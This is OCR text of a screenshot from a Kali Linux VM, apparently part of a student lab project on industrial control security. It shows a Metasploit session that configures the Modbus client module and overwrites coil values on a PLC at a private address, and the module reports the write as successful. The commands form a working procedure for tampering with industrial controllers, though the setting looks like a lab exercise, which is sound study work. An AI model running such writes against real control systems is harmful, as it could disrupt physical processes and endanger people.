 64
Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:51
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
DATA_COILS ⇒ 0000000000
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 10
DATA_ADDRESS ⇒ 10
msf6 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_COILS
ACTION ⇒ WRITE_COILS
msf6 auxiliary(scanner/scada/modbusclient) > set RHOSTS 192.168.100.3
RHOSTS ⇒ 192.168.100.3
msf6 auxiliary(scanner/scada/modbusclient) > show options
Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
DATA no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 10 yes Modbus data address
DATA_COILS 0000000000 no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS no Words to write to each register separated with a comma (WRITE_REGISTERS mode only) e.g. 1,2,3,4
NUMBER 10 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_INPUTS, READ_HOLDING_REGISTERS, READ_INPUT_REGISTERS modes only)
RHOSTS 192.168.100.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
WRITE_COILS Write bits to several coils
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 192.168.100.3
[*] 192.168.100.3:502 - Sending WRITE COILS...
[+] 192.168.100.3:502 - Values 0000000000 successfully written from coil address 10
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
CTRL DERECHA
Escribe aquí para buscar
64
29°C
ESP
6:51 PM
5/6/2022
5